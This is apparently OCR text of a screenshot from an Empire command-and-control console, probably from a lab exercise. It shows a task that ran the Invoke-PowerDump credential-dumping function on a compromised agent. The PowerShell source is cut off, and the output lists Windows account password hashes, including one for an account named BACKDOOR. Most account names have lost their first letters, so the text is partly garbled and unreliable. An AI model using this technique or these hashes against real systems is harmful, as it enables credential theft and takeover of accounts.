 Empire: priv1) > view 1
agent 7KRFL6PY
command function Invoke-PowerDump
{
$sign = @"
using System;
using System.Runtime.InteropServices;
public st
taskID 1
user_id 1
username empireadmin
results
dministrator:500:24d666dff420a669de4afb2f96b214dd:372c5f8eb6a2e4b07caa7a4d5d7bcf30:::
uest:501:edb8bd2a41d54ed296c4a6ca3e9ec80f:882b4fb7507002487e96831d1297822f:::
efaultAccount:503:e455c45a5adc07078973696d3f86c447:2545ae7899dec24956cc2a248e974601:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c8fcf4abf:::
ec560:1202:aad3b435b51404eeaad3b435b51404ee:4e2af1fdd64896a216d61db22d70e971:::
otadmin:1203:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:::
lark:1210:aad3b435b51404eeaad3b435b51404ee:46ba1790939cb60f3eadf0cd5cd77015:::
ntivirus:1217:aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658:::
ACKDOOR:1219:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::